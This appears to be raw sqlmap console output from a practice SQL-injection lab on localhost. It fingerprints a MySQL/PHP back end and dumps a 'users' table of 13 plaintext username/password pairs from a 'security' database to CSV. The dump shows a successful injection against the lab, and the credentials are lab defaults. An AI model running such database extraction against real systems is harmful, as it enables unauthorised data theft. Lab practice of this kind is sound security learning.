 ---
[16:46:14] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.29, Apache 2.4.39
back-end DBMS: MySQL >= 5.6
[16:46:14] [INFO] fetching columns for table 'users' in database 'security'
Database: security
Table: users
[3 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| id       | int(3)      |
| password | varchar(20) |
| username | varchar(20) |
+----------+-------------+

[16:46:14] [INFO] fetching columns for table 'users' in database 'security'
[16:46:14] [INFO] fetching entries for table 'users' in database 'security'
Database: security
Table: users
[13 entries]
+----+------------+----------+
| id | password   | username |
+----+------------+----------+
| 1  | Dumb       | Dumb     |
| 2  | I-kill-you | Angelina |
| 3  | p@ssword   | Dummy    |
| 4  | crappy     | secure   |
| 5  | stupidity  | stupid   |
| 6  | genious    | superman |
| 7  | mob!le     | batman   |
| 8  | admin      | admin    |
| 9  | admin1     | admin1   |
| 10 | admin2     | admin2   |
| 11 | admin3     | admin3   |
| 12 | dumbo      | dhakkan  |
| 14 | admin4     | admin4   |
+----+------------+----------+

[16:46:14] [INFO] table '`security`.users' dumped to CSV file 'C:\Users\Coconet\AppData\Local\sqlmap\output\localhost\dump\security\users.csv'
[16:46:14] [INFO] fetched data logged to text files under 'C:\Users\Coconet\AppData\Local\sqlmap\output\localhost'